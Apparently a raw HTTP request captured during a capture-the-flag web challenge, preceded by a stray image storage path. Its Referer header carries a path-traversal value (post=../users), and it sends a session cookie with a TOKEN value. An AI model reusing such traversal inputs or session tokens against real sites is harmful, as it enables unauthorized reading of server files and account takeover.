 GET /profile.wtf?user=jlvfK HTTP/1.1
Host: 220.249.52.134:51526
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://220.249.52.134:51526/post.wtf?post=../users
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: USERNAME=1; TOKEN=oYqVZjHup+KCPwVT+t12FCSSZmVq7FOoOEKqd9OS+l0v3t9lGsfZczTBUKllwhBnCUF9nMQRRfKcBlOi3pQWew==
Connection: close